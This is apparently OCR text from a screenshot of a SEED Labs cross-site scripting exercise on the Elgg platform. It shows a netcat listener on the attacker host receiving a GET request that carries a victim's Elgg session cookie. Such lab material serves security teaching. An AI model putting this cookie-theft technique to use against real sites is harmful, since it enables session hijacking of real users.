 Activities
Terminal
Nov 8 19:24
Samy : Elgg For SEED Lab
www.seed-server.com/profile/samy
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Sam
d a message
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
root@a4f0436087c4: /
seed@VM: ~/.../Labsetup
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
[11/08/21]seed@VM:~/.../Labsetup$ nc -l 5555
GET /?c=pvisitor%3D57d292f7-795d-4ccd-8b01-434f44a88b0d%3B%20Elgg%3D4hqqk6ogj7gm
pjmqvcpllqkcml HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
Blogs
Bookm
Files
Pages
Wire p
Waiting for 10.9.0.1...